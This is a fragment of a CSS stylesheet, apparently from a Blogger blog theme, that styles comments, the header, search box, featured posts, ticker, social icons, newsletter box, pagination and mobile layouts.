text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
